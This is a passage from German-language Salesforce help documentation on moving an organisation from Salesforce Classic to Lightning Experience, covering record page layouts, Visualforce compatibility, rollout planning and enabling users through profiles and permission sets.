In Salesforce Classic vorgenommene Datensatzseitenanpassungen für benutzerdefinierte und standardmäßige Objekte wirken sich auch auf Datensatzseiten in Lightning Experience aus. Einige Seitenelemente werden in Lightning Experience jedoch anders angezeigt und einige werden nicht unterstützt.

Tipp: Eine benutzerdefinierte Lightning Experience-Datensatzseite können Sie mit dem Lightning-Anwendungsgenerator erstellen.

Kompakte Layouts spielen in Lightning Experience dieselbe Rolle, die sie auch für die mobile Anwendung Salesforce1 spielen: Anzeigen der wichtigen Felder eines Datensatzes im Hervorhebungsbereich auf einer Datensatzseite. In Lightning Experience werden im Hervorhebungsbereich die ersten fünf Felder aus Ihren aktuellen kompakten Layouts angezeigt.

## Aktionen und Schaltflächen

Wenn Sie bereits Aktionen in Salesforce Classic erstellt und verwendet haben, wissen Sie, dass sie im Chatter-Publisher angezeigt werden, während standardmäßige und benutzerdefinierte Schaltflächen über den Details auf einer Datensatzseite angezeigt werden. Und wenn Sie Salesforce1 verwenden, wissen Sie, dass alle Aktionstypen und Schaltflächen auf der Salesforce1-Aktionsleiste vermischt sind. In Lightning Experience lassen wir die Grenze zwischen Aktionen und Schaltflächen weiter verschwimmen. Aber anstatt sie an einem einzelnen Ort anzuzeigen, werden Aktionen und Schaltflächen nach Typ in verschiedenen Bereichen der Datensatzseite gruppiert.

# **Organisation**

Standardmäßig enthält Lightning Experience die Aktionen und Schaltflächen, die in Salesforce1 und in Lightning Experience im Abschnitt "Aktionen" im globalen Publisher-Layout definiert sind. Oder Sie können mithilfe desselben Abschnitts in Objektseitenlayouts anpassen, was verfügbar ist. Hier die Logik, mit der bestimmt wird, an welcher Stelle der Datensatzseite eine Aktion oder Schaltfläche angezeigt wird:

- **•** Globale Aktionen vom Typ "Anruf protokollieren" oder Aktionen vom Typ "Datensatz erstellen" für Ereignisse, Notizen und Aufgaben werden in der Kopfzeile im Menü "Globale Aktionen" angezeigt.
- **•** Die meisten Schnellaktionen, Produktivitätsaktionen, Standardschaltflächen und unterstützten benutzerdefinierten Schaltflächen werden dem Aktionsmenü auf Seitenebene hinzugefügt.
- **•** Objektspezifische auf Aktivitäten bezogene Aktionen wie "Anruf protokollieren", "Neues Ereignis", "Neue Aufgabe" und "E-Mail" werden im Composer auf der Registerkarte "Aktivität" angezeigt.
- **•** Chatter-Standardaktionen werden im Composer auf der Registerkarte "Zusammenarbeiten" angezeigt.

Die Reihenfolge der Aktionen in den einzelnen Bereichen basiert auf der Reihenfolge, in der sie dem globalen Publisher oder dem Objektseitenlayout hinzugefügt wurden.

Weitere Informationen finden Sie unter [Aktionen in Lightning Experience](https://help.salesforce.com/apex/HTViewHelpDoc?id=actions_in_lex.htm&language=de) in der Salesforce-Hilfe.

## Benutzerdefinierte Schaltflächen

Benutzerdefinierte Schaltflächen, die eine JavaScript-Inhaltsquelle verwenden, werden in Lightning Experience nicht unterstützt. Sie können einige der Funktionen dieser Schaltflächen ersetzen, indem Sie Zeigen-und-Klicken-Tools wie den Prozessgenerator, Visual Workflow oder codegesteuerte Methoden verwenden.

Benutzerdefinierte Schaltflächen, deren Inhaltsquelle als URL oder Visualforce-Seite festgelegt ist, funktionieren erwartungsgemäß.

## Visualforce- und Lightning-Komponenten

Ja, Lightning Experience unterscheidet sich stark von Salesforce Classic, was jedoch nicht zwangsläufig bedeutet, dass Ihre Visualforce-Seiten nicht mehr funktionieren. In dieser Version ist die Unterstützung für Visualforce in Lightning Experience enthalten. Bestehende Visualforce-Seiten können meist ohne Überarbeitung in Lightning Experience verwendet werden. Da Elemente auf der neuen Oberfläche verschoben wurden, gibt es einige kleine Aufgaben, die Sie möglicherweise abschließen möchten, um sicherzustellen, dass Ihre Visualforce-Seiten wie erwartet funktionieren. Und an dieser Stelle gibt es ein paar Visualforce-Funktionen, die in Lightning Experience noch nicht verwendet werden können.

Hier sind einige grundlegende Details, die es zu berücksichtigen gilt.

- **•** Wenn Ihre Visualforce-Seite JavaScript verwendet, müssen Sie ein paar Dinge überprüfen. Visualforce "gehört" nicht die ganze Seite, wenn es in Lightning Experience angezeigt wird. Und daher muss Ihr JavaScript-Code einige neue Regeln einhalten.
- **•** Wenn Ihre Visualforce-Seiten die integrierten Standardkomponenten verwenden, stimmt ihr Erscheinungsbild mit dem in Salesforce Classic überein, unabhängig davon, ob Benutzer auf der neuen oder alten Oberfläche darauf zugreifen. Es gibt einige Arbeiten zu erledigen, wenn Sie Ihre Seiten an den Lightning Experience-Stil anpassen möchten.

Um Ihnen dabei zu helfen, veröffentlichen wir Salesforce Lightning Design System (SLDS), eine Sammlung von Designmustern, Komponenten und Anleitungen zum Erstellen von Oberflächen, die zu Lightning Experience passen. Das SLDS ist unter [www.lightningdesignsystem.com](https://www.lightningdesignsystem.com) verfügbar.

Vollständige Informationen dazu, welche Funktionen funktionieren und welche nicht, finden Sie im Modul "[Visualforce & Lightning](https://developer.salesforce.com/trailhead/de/module/lex_dev_visualforce) [Experience"](https://developer.salesforce.com/trailhead/de/module/lex_dev_visualforce) im Trailhead-Trail [Developer Trail – Lightning Experience](https://developer.salesforce.com/trailhead/de/trail/lex_dev).

Was ist mit der Anpassung der neuen Benutzeroberfläche? Das Lightning-Komponenten-Framework ist unser neues Benutzeroberflächen-Framework zum Entwickeln dynamischer Webanwendungen für Desktops und Mobilgeräte. Sie können dieses Framework oder Visualforce in Ihren neuen Projekten verwenden. Weitere Informationen zur Entwicklung der Benutzeroberfläche finden Sie im Abschnitt "[Überlegungen zur Entwicklung der Benutzeroberfläche"](https://developer.salesforce.com/trailhead/de/lex_dev_overview/lex_dev_overview_future) im Trailhead-Modul [Lightning Experience-Entwicklung](https://developer.salesforce.com/trailhead/de/module/lex_dev_overview). Weitere

# **Organisation**

Informationen zu Lightning-Komponenten finden Sie im Modul zu ["Lightning-Komponenten](https://developer.salesforce.com/trailhead/de/module/lightning_components)" im Trailhead-Trail [Developer Trail –](https://developer.salesforce.com/trailhead/de/trail/lex_dev) [Lightning Experience](https://developer.salesforce.com/trailhead/de/trail/lex_dev).

## Force.com Canvas

Mithilfe von Force.com Canvas können Drittanbieteranwendungen leicht in Salesforce integriert werden. Die Zeichenbereichsfunktion in Lightning Experience ist mit der in Salesforce Classic identisch. Sie können weiterhin Zeichenbereichsanwendungen in Visualforce-Seiten einbetten und überall dort, wo sie unterstützt werden. Hinzu kommt der Vorteil, dass Sie Zeichenbereichsanwendungen in Lightning-Komponenten anzeigen können.

## Salesforce-APIs und Apex

Die meisten programmgesteuerten Tools und Prozesse, mit denen Sie vertraut sind, werden von Lightning Experience überwiegend nicht beeinflusst. Wir haben unser Versprechen eingehalten, dass unsere neuen Versionen Ihre Abhängigkeiten bei Salesforce-APIs nicht stören werden. Tools wie Workbench wurden nicht geändert. Ihre Entwicklungsumgebung ist dieselbe wie immer.

Während Ihre Apex-Klassen und API-Aufrufe gut funktionieren, gibt es einige Funktionen, die in Lightning Experience noch nicht unterstützt werden. Wenn sich ein Benutzer auf der neuen Oberfläche befindet und Apex-Code ausführt, der mit einer nicht unterstützten Funktion interagiert, kann der Benutzer die Aufgabe nicht abschließen. Um dieses Szenario zu berücksichtigen, wurden Funktionen zum Bestimmen der Oberflächeneinstellung eines Benutzers in der API und Apex hinzugefügt. Sie können Ihrem vorhandenen Code mit dieser Funktion eine Logik hinzufügen, damit bei Ihren Benutzern keine Fehler mehr auftreten. Genaue Informationen hierzu finden Sie unter "[Grundlegendes zu Änderungen in anderen Entwicklungstools](https://developer.salesforce.com/trailhead/de/lex_dev/lex_dev_overview/lex_dev_overview_other) im Trailhead-Modul [Lightning Experience-Entwicklung](https://developer.salesforce.com/trailhead/de/module/lex_dev_overview).

## AppExchange-Anwendungen

Viele Anwendungen aus den AppExchange-Funktionsanpassungen, einschließlich benutzerdefinierter Objekte, benutzerdefinierter Schaltflächen, Visualforce-Seiten und mehr. Salesforce-Partner testen momentan ihre Anwendungen in Lightning Experience und bewerben sich für die Lightning Ready-Zertifizierung. Lightning Ready-Anwendungen funktionieren in Lightning Experience und bieten eine konsistentere Erfahrung mit anderen Lightning-Seiten. Wenn eine Anwendung in Lightning Experience unterstützt wird, wird in ihrer AppExchange-Auflistung eine "Lightning Ready"-Schärpe angezeigt. Wenn eine Anwendung in Lightning Experience nicht unterstützt wird, verwenden Sie sie stattdessen in Salesforce Classic.

Anmerkung: In Ihrer Organisation können zwar Anwendungen ohne die Lightning Ready-Zertifizierung in Lightning Experience verwendet werden, möglicherweise sind jedoch einige Funktionen nicht verfügbar oder sie funktionieren nicht wie erwartet. Diese Anwendungen können in Lightning Experience auch visuell uneinheitlich angezeigt werden, da sie Salesforce Classic-Stile verwenden. Verwenden Sie für eine beste Erfahrung Salesforce Classic für Anwendungen, die nicht als "Lightning Ready" zertifiziert sind.

# <span id="page-235-1"></span>Vorschau Ihrer Organisation in Lightning Experience

Jetzt denken Sie vermutlich: "Ja, ja, aber jetzt möchte ich es endlich sehen." Aber Sie sind für den Wechsel Ihrer Benutzer noch nicht bereit, also befinden Sie sich in der Zwickmühle, richtig? Keineswegs! Der Lightning Experience-Migrations-Assistent bietet Abhilfe. Mit der Vorschaufunktion des Migrations-Assistenten können Sie Ihre Produktionsorganisation vorab in Lightning Experience erkunden. So können Sie genau sehen, wie Ihre tatsächlichen Daten und Ihre aktuellen Anpassungen auf der neuen Oberfläche funktionieren. Und das ganz ohne jemanden zu stören.

Die Vorschaufunktion ist keine starre, schreibgeschützte Demo. Sie können hier Daten, Einstellungen, Berechtigungen und vieles mehr ändern. Sie sollten jedoch daran denken, dass Sie an Ihrer Live-Organisation arbeiten. Wenn Sie Änderungen vornehmen, gelten sie wirklich und sind für Ihre Benutzer in Salesforce Classic sichtbar.

Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Lightning ein und wählen Sie dann **Lightning Experience** aus. Klicken Sie auf **Vorschau**, um loszulegen.

## AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen des Lightning Experience-Migrations-Asistenten:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten des Lightning Experience-Migrations-Assistenten:

**•** "Anwendung anpassen"

# <span id="page-235-0"></span>Wechsel zu Lightning Experience: Fangen wir an!

Hervorragend! Sie haben beschlossen, dass Sie für den Wechsel zu Lightning Experience bereit sind. Zuerst empfiehlt es sich, dass Sie eine Strategie für die Einführung entwickeln. Wenn dann der richtige Zeitpunkt gekommen ist, erfahren Sie hier, wie Sie die neue Benutzeroberfläche aktivieren.

#### [Entwickeln einer Strategie für die Einführung von Lightning Experience](#page-235-2)

Eine der besten Investitionen, die Sie bei Ihrer Lightning Experience-Einführung tätigen können, ist es, einen klaren Plan zu haben. Ein Plan hilft Ihnen dabei, die Dinge in der richtigen Reihenfolge

#### anzugehen, wichtige Ressourcen zu ermitteln, mit allen Benutzern zu kommunizieren und ein klares Enddatum im Kopf zu haben.

#### [Aktivieren von Lightning Experience](#page-236-0)

<span id="page-235-2"></span>Das Aktivieren von Lightning Experience ist eine ganz einfache Aufgabe – wechseln Sie einfach. Es empfiehlt sich aber, dass Sie zuerst einige andere Funktionen einrichten, damit Ihre Benutzer die neue Oberfläche optimal nutzen können, wenn Sie Lightning Experience aktivieren. Dann richten Sie die entsprechenden Benutzer für den Zugriff auf Lightning Experience ein. Sie können langsam anfangen und die neue Oberfläche für eine kleine Pilotgruppe einführen. Oder Sie legen gleich richtig los und aktivieren es für alle Benutzer in Ihrer Organisation.

# Entwickeln einer Strategie für die Einführung von Lightning Experience

Eine der besten Investitionen, die Sie bei Ihrer Lightning Experience-Einführung tätigen können, ist es, einen klaren Plan zu haben. Ein Plan hilft Ihnen dabei, die Dinge in der richtigen Reihenfolge anzugehen, wichtige Ressourcen zu ermitteln, mit allen Benutzern zu kommunizieren und ein klares Enddatum im Kopf zu haben.

Je nach Größe Ihrer Organisation könnten Sie mit einer Abteilung für Änderungsmanagement zusammenarbeiten oder einem Projektmanager die Einführung zuweisen. Oder vielleicht sind Sie selbst die Person, die sich von Anfang bis Ende um die Organisation und Ausführung der Einführung kümmert. Wie auch immer die Arbeit aufgeteilt wird, verwenden Sie das Modul zur [Lightning](https://developer.salesforce.com/trailhead/de/module/lex_migration_rollout) [Experience-Einführung](https://developer.salesforce.com/trailhead/de/module/lex_migration_rollout) in [Administrator-Trail – Migrieren zu Lightning Experience](https://developer.salesforce.com/trailhead/de/trail/lex_admin_migration) in Trailhead, um Hilfe bei diesem Vorgang zu erhalten.

### AUSGABEN

#### Bewerten und Bereitstellen von Lightning Experience für Ihre Aktivieren von Lightning Experience **Organisation**

Ihre Einführung kann vermutlich in diese Phasen aufgeteilt werden.



**•** Bereitstellen einer Übersicht für Führungskräfte

<span id="page-236-0"></span>Um schnell mit der Planung zu starten, laden Sie das [Lightning Experience-Kundenaktivierungspaket](http://developer.salesforce.com/files/LightningExperienceCustomerEnablementPack.zip) herunter, das Teil des Moduls zur [Lightning Experience-Einführung](https://developer.salesforce.com/trailhead/de/module/lex_migration_rollout) ist. Das Aktivierungspaket ist voll mit wertvollen Ressourcen wie einem Präsentationsdeck, einer Risikobewertungsmatrix, einer Projektplanvorlage, einer Beispiel-E-Mail-Drip-Kampagne und einer Checkliste für die Einführung, damit Sie sich auf das Wesentliche konzentrieren und auf Kurs bleiben.

# Aktivieren von Lightning Experience

Das Aktivieren von Lightning Experience ist eine ganz einfache Aufgabe – wechseln Sie einfach. Es empfiehlt sich aber, dass Sie zuerst einige andere Funktionen einrichten, damit Ihre Benutzer die neue Oberfläche optimal nutzen können, wenn Sie Lightning Experience aktivieren. Dann richten Sie die entsprechenden Benutzer für den Zugriff auf Lightning Experience ein. Sie können langsam anfangen und die neue Oberfläche für eine kleine Pilotgruppe einführen. Oder Sie legen gleich richtig los und aktivieren es für alle Benutzer in Ihrer Organisation.

Verwenden Sie die Setup-Seite des Lightning Experience-Migrations-Assistenten als Kontrollzentrum, um diese Schritte in Angriff zu nehmen. Klicken Sie in Salesforce Classic unter "Setup" auf **Lightning Experience**.

## AUSGABEN



#### [Empfohlene Funktionen für Lightning Experience](#page-237-0)

Falls Sie es nicht bereits getan haben, sollten Sie über die Aktivierung und Einrichtung verschiedener "unterstützender" Funktionen nachdenken, bevor Sie Lightning Experience aktivieren. Diese Funktionen stellen sicher, dass die neue Benutzeroberfläche vollständig optimiert ist, damit Ihre Vertriebsmitarbeiter schneller und intelligenter verkaufen können.

#### [Einrichten von Benutzern für Lightning Experience](#page-239-0)

Stellen Sie als Nächstes sicher, dass die gewünschten Benutzer Zugriff auf Lightning Experience erhalten. Standardmäßig ist die Einstellung "Lightning Experience-Benutzer" automatisch für alle Benutzer mit einem Salesforce-Standardprofil aktiviert. Aber Sie können den Zugriff auf Lightning Experience mit benutzerdefinierten Profilen oder Berechtigungssätzen genau festlegen. Das bedeutet, dass sie eine eingeschränkte Einführung für eine Pilotgruppe vornehmen oder ein bestimmtes Team von Benutzern aktivieren können, die von der neuen Oberfläche profitieren können. Oder Sie können die Aktivierung für die gesamte Organisation vornehmen. Sie entscheiden dies.

#### [Aktivieren von Lightning Experience für Ihre Organisation](#page-240-0)

Sie haben die Punkte "Lernen" und "Starten" in Ihrem Einführungsplan bereits erledigt. Sie haben die Salesforce-Funktionen zur Optimierung der neuen Benutzeroberfläche eingerichtet. Sie haben die richtigen Benutzer aktiviert und festgelegt, wer direkt Zugriff auf die neue Benutzeroberfläche erhalten und wer weiterhin die klassische Benutzeroberfläche verwenden soll. Nun sind Sie bereit für die Liveschaltung! Mit dem Migrations-Assistenten kann Lightning Experience zum Glück ganz einfach aktiviert werden.

#### <span id="page-237-0"></span>SIEHE AUCH:

[Unterstützte Editionen und Benutzerlizenzen für Lightning Experience](#page-225-0)

## Empfohlene Funktionen für Lightning Experience

Falls Sie es nicht bereits getan haben, sollten Sie über die Aktivierung und Einrichtung verschiedener "unterstützender" Funktionen nachdenken, bevor Sie Lightning Experience aktivieren. Diese Funktionen stellen sicher, dass die neue Benutzeroberfläche vollständig optimiert ist, damit Ihre Vertriebsmitarbeiter schneller und intelligenter verkaufen können.

#### **Zugehörige Dateien**

Nutzen Sie die umfangreichen Funktionen und die Flexibilität von Salesforce Files in standardmäßigen Salesforce-Objekten und Ihren benutzerdefinierten Objekten. Fügen Sie Ihren Seitenlayouts die neue Themenliste "Dateien" hinzu, damit Benutzer Dateien in Datensätze

**AUSGABEN** 

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

hochladen, Datensätzen zugeordnete Dateien anzeigen und im modernen, visuell umfangreichen Vorschau-Player Dateien anzeigen können.

#### **Erweiterte Notizen**

Helfen Sie Ihren Benutzern, mit unserem erweiterten Notizentool organisiert zu bleiben. Es ist ein Kinderspiel, Rich-Text-Notizen zu erstellen und sie schnell bestimmten Datensätzen zuzuordnen. Denken Sie beim Aktivieren von Notizen daran, den Seitenlayouts die neue Themenliste "Notizen" hinzuzufügen, damit Benutzer Notizen direkt in ihren Datensätzen erstellen und lesen können.

#### **Vertriebspfad**

Erleichtern Sie es den Vertriebsmitarbeitern, dem Vertriebsprozess Ihrer Organisation zu folgen und Geschäfte zum Abschluss zu bringen. Passen Sie Ihre Opportunity-Phasen und Leadstatus sowie die Reihenfolge an, in der sie im Vertriebspfad in den Opportunityund Lead-Arbeitsumgebungen angezeigt werden sollen. Gehen Sie dann noch weiter und fügen Sie Ihre eigenen Coaching-Schritte für die einzelnen Phasen oder Status im Vertriebspfad hinzu.

#### **Duplikatsverwaltung**

Erstellen Sie Duplikatsregeln, um Benutzer zu warnen, wenn sie einen doppelten Datensatz erstellen. Gestalten Sie Ihre Duplikatsregeln so, dass Sie steuern können, ob und wann Benutzer doppelte Datensätze in Salesforce erstellen können.

#### **Leadkonvertierung**

Halten Sie Ihren Vertriebsprozess am Laufen, indem Sie Ihren Vertriebsmitarbeitern erlauben, qualifizierte Leads in Kontakte, Accounts oder Opportunities zu konvertieren. Fügen Sie dem Leadseitenlayout die Konvertieren-Schaltfläche hinzu.

#### **Account-Erkenntnisse**

Erteilen Sie Ihren Mitarbeitern sofortigen Zugriff auf relevante, rechtzeitige Nachrichtenartikel zu ihren Accounts. Diese Funktion ist nur in englischer Sprache verfügbar. Daher möchten Sie diese Option möglicherweise nicht verwenden, wenn Ihre Organisation eine andere Hauptsprache verwendet. (Informationen zu Datenschutzproblemen bei dieser Funktion finden Sie in der [Salesforce-](https://help.salesforce.com/HTViewHelpDoc?id=insights.htm&language=de)Hilfe unter Account-Erkenntnisse.)

#### **Soziale Accounts, Kontakte und Leads**

Halten Sie das Team auf dem Laufenden, indem ihre Mitarbeiter ihre Accounts, Kontakte und Leads mit übereinstimmenden Twitter-Profilen verknüpfen können. Benutzer können Twitter-Benutzerprofile und gemeinsame Personen in Salesforce anzeigen und schnell auf Tweets zugreifen.

#### **Gemeinsame Aktivitäten**

Stellen Sie Aktivitätsbeziehungen genauer dar, indem Sie Ihre Vertriebsmitarbeiter mehrere Kontakte zu einzelnen Ereignissen und Aufgaben zuordnen lassen. Gemeinsame Aktivitäten gelten dauerhaft. Nach der Aktivierung kann diese Funktion nicht mehr deaktiviert werden.

#### **Meine Domäne**

Erstellen Sie eine benutzerdefinierte Domäne mit der Salesforce-Funktion "Meine Domäne". Mithilfe einer benutzerdefinierten Domäne können Sie die Anmeldung und Authentifizierung verwalten. Wenn Sie Lightning-Komponenten auf Registerkarten für Lightning-Komponenten, auf Lightning-Seiten, im Lightning-Anwendungsgenerator oder in eigenständigen Anwendungen verwenden möchten, müssen Sie eine benutzerdefinierte Domäne einrichten. Informationen zum Einrichten einer benutzerdefinierten Domäne finden Sie in der Salesforce-Hilfe unter [Meine Domäne](https://help.salesforce.com/HTViewHelpDoc?id=domain_name_overview.htm&language=de).

## <span id="page-239-0"></span>Einrichten von Benutzern für Lightning Experience

Stellen Sie als Nächstes sicher, dass die gewünschten Benutzer Zugriff auf Lightning Experience erhalten. Standardmäßig ist die Einstellung "Lightning Experience-Benutzer" automatisch für alle Benutzer mit einem Salesforce-Standardprofil aktiviert. Aber Sie können den Zugriff auf Lightning Experience mit benutzerdefinierten Profilen oder Berechtigungssätzen genau festlegen. Das bedeutet, dass sie eine eingeschränkte Einführung für eine Pilotgruppe vornehmen oder ein bestimmtes Team von Benutzern aktivieren können, die von der neuen Oberfläche profitieren können. Oder Sie können die Aktivierung für die gesamte Organisation vornehmen. Sie entscheiden dies.

 $\boldsymbol{\beta}$ Anmerkung: Wenn Sie die Group Edition verwenden, wäre das allerdings übertrieben. Hier ist es nicht möglich, die Berechtigung "Lightning Experience-Benutzer" aus den Standardprofilen Ihrer Organisation zu entfernen, und benutzerdefinierte Profile sind nicht verfügbar. Beim Aktivieren von Lightning Experience gilt also die Devise "alles oder nichts", da dann alle Benutzer direkt für die Verwendung der neuen Benutzeroberfläche aktiviert werden. Aber Sie haben die Möglichkeit, festzulegen, wer direkt zur neuen Benutzeroberfläch wechseln und wer weiterhin die klassische Benutzeroberfläche verwenden soll, bis die Benutzer bereit sind, den Wechsel eigenständig vorzunehmen.

## Festlegen, wer Lightning Experience verwenden kann

Die ersten Punkte zuerst: Verfügen Sie über Benutzer mit Standardprofilen, die Lightning Experience noch nicht verwenden sollen? Verschieben Sie diese Benutzer in benutzerdefinierte Profile, die die Berechtigung "Lightning Experience-Benutzer" nicht enthalten.

Legen Sie für Benutzer mit benutzerdefinierten Profilen fest, wer Lightning Experience erhalten soll. Benutzerdefinierte Profile enthalten die Berechtigung "Lightning Experience-Benutzer" nicht automatisch – das können Sie selbst bestimmen. Beachten Sie diese Optionen.

**•** Sie möchten Lightning Experience mit einer kleinen Gruppe von Benutzern mit benutzerdefinierten Profilen testen, es jedoch nicht für alle aktivieren, die diesen Profilen zugewiesen sind? Erstellen Sie einen Berechtigungssatz, der die Berechtigung "Lightning Experience-Benutzer" enthält. Wenden Sie den Berechtigungssatz dann für jeden Pilotbenutzer an. Wenn Sie Lightning Experience aktivieren, wird nur den Pilotbenutzern die neue Oberfläche angezeigt.

Sind Berechtigungssätze neu für Sie? Lesen Sie diese schrittweise Anleitung. [Arbeiten Sie sich schrittweise durch: Erstellen,](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set) [Bearbeiten und Zuweisen eines Berechtigungssatzes](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

**•** Sind Sie daran interessiert, Lightning Experience für bestimmte benutzerdefinierte Profile einzuführen? Oder möchten Sie es für alle Benutzer mit benutzerdefinierten Profilen aktivieren? Die Berechtigung "Lightning Experience-Benutzer" zu Profilen hinzuzufügen, ist die schnellste Möglichkeit, die neue Benutzeroberfläche in einem Massenvorgang zu aktivieren.

Wenn Sie über viele Profile verfügen, können Sie sie mit dem Data Loader gleichzeitig bearbeiten. Aber denken Sie daran, dass große "Macht" auch große Verantwortung bedeutet. Achten Sie darauf, dass Sie nicht versehentlich andere Funktionen aktivieren oder deaktivieren.

Wenn Sie Lightning Experience auf bestimmte Benutzer begrenzen möchten, empfiehlt es sich, dass alle Mitglieder eines Funktionsteams dieselbe Oberfläche verwenden. Wenn Sie über Teammitglieder verfügen, die oft Links freigeben und eng zusammenarbeiten, beziehen Sie sie mit in Ihr Pilotprogramm ein. Weitere Details finden Sie unter [Gotchas beim Wechsel von Benutzern zwischen Lightning Experience](#page-258-0) [und Salesforce Classic](#page-258-0).

## Festlegen, wer direkt zu Lightning Experience wechseln soll

Im letzten Schritt entscheiden Sie, welche Benutzer direkt zur neuen Benutzeroberfläche wechseln sollen, nachdem Sie Lightning Experience aktiviert haben, und wer vorerst weiterhin Salesforce Classic nutzen soll. Sie können auswählen, was für die einzelnen Benutzer

### AUSGABEN

Profile und Berechtigungssätze verfügbar in: Salesforce Classic und Lightning Experience

Profile und Berechtigungssätze verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### Bewerten und Bereitstellen von Lightning Experience für Ihre Aktivieren von Lightning Experience **Organisation**

am besten ist. Wenn noch nicht alle Mitglieder Ihres Teams ausreichend in Lightning Experience geschult wurden oder gerade kein guter Zeitpunkt für die Einführung einer wichtigen Änderung ist, können Sie nach der Aktivierung von Lightning Experience vorerst auch alle Benutzer in Salesforce Classic belassen.

Tipp: Denken Sie daran, dass jeder für Lightning Experience aktivierte Benutzer automatisch Zugriff auf den Umschalter erhält. Das bedeutet, dass Benutzer, die weiterhin Salesforce Classic verwenden, selbständig jederzeit zu Lightning Experience wechseln können, wenn sie dazu bereit sind. Natürlich können auch Benutzer, die der neuen Benutzeroberfläche zugewiesen wurden, bei Bedarf wieder zu Salesforce Classic zurückwechseln.

Verwenden Sie den Lightning Experience-Migrations-Assistenten, um die richtigen Benutzeroberflächen für Ihre Benutzer zuzuweisen. Klicken Sie in Salesforce Classic unter "Setup" auf **Lightning Experience**. Suchen Sie im Abschnitt "Festlegen, wer Lightning Experience verwenden kann" nach dem Element "Benutzer zu Lightning Experience umschalten" und klicken Sie auf **Benutzer auswählen**.

Anmerkung: Alle Benutzer, die Sie nach der Aktivierung von Lightning Experience zu Salesforce hinzufügen, werden automatisch der neuen Benutzeroberfläche zugewiesen.

SIEHE AUCH: [Profile](#page-561-0) [Berechtigungssätze](#page-596-0) [Zu Lightning Experience "Hallo" zu sagen bedeutet nicht, zu Salesforce Classic "Tschüss" zu sagen](#page-224-0)

# <span id="page-240-0"></span>Aktivieren von Lightning Experience für Ihre Organisation

